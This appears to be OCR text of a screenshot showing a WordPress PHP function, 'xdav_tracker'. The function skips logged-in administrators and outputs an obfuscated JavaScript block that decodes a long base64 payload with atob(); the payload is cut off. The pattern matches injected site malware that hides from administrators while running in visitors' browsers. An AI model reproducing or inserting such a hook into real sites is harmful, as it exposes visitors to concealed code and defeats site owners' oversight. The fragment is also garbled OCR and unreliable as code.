
Timișoara.
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( ‘administrator’ ) ) { return; } ?>
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQMM
WQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD15fDQ1
dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4LXV8JC
1pfAwpeCAwMXQhfC1oNCAMPClkPCQkICloLWAxdAg4ZAE1aS
RtkXkxeSkoGYBxTT09LSAEUFElLWBZWWlJVVV5PFVZaT1JYFUp
OUlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxUVRVcWk9eTFpC
FU9eVV9eSVdCFVhUHBccU09PS0gBFBRLVFdCXFRVFlZaUlVVX
k8VS05ZV1JYFVlXWkhPWktSFVJUHBccU09PS0gBFBRLVFdCXFR
VFllUSRZJS1gVS05ZV1JYVVRfXhVYVFYcFxxTT09LSAEUFEtUV0Jc
VFUWS05ZV1JYFVVUX1JeSBVaS0scFxxTT09LSAEUFElLWBVaVV
BJFVhUVhRLVFdCXFRVHBccU09PS0gBFBQKSUtYFVJUFFZaT1J
YHBccU09PS0gBFBRLVFdCXFRVFV9JS1gVVElcHGYATVpJG2Re
Wk9ZWgYZC0MLeAx4WQsKeAMICQsIWngLWg4LellYCFoCen1
9CFgCeFoMCQxefQ4OGQBNWkkbZFJOVFFWQwYZWQ0DXwo